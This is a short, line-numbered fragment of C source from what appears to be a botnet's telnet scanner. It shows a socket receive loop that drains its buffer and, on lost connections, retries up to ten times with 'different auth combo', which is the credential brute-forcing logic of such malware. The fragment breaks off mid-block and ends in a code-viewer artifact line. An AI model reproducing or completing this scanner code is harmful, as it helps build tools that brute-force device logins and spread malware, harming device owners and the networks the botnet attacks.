 00394: while (TRUE)
00395: {
00396: int ret;
00397:
00398: if (conn->state == SC_CLOSED)
00399: break;
00400:
00401: if (conn->rdbuf_pos == SCANNER_RDBUF_SIZE)
00402: {
00403: memmove(conn->rdbuf, conn->rdbuf + SCANNER_HACK_DRAIN, SCANNER_RDBUF_SIZE - SCANNER_HACK_DRAIN);
00404: conn->rdbuf_pos -= SCANNER_HACK_DRAIN;
00405: }
00406: errno = 0;
00407: ret = recv_strip_null(conn->fd, conn->rdbuf + conn->rdbuf_pos, SCANNER_RDBUF_SIZE - conn->rdbuf_pos, MSG_NOSIGNAL);
00408: if (ret == 0)
00409: {
00410: #ifdef DEBUG
00411: printf("[scanner] FD%d connection gracefully closed\n", conn->fd);
00412: #endif
00413: errno = ECONNRESET;
00414: ret = -1; // Fall through to closing connection below
00415: }
00416: if (ret == -1)
00417: {
00418: if (errno != EAGAIN && errno != EWOULDBLOCK)
00419: {
00420: #ifdef DEBUG
00421: printf("[scanner] FD%d lost connection\n", conn->fd);
00422: #endif
00423: close(conn->fd);
00424: conn->fd = -1;
00425:
00426: // Retry
00427: if (++(conn->tries) >= 10)
00428: {
00429: conn->tries = 0;
00430: conn->state = SC_CLOSED;
00431: }
00432: else
00433: {
00434: setup_connection(conn);
00435: #ifdef DEBUG
00436: printf("[scanner] FD%d retrying with different auth combo!\n", conn->fd);
00437: #endif
00438: }
00439: } ? end if errno!=EAGAIN&&errno!... ?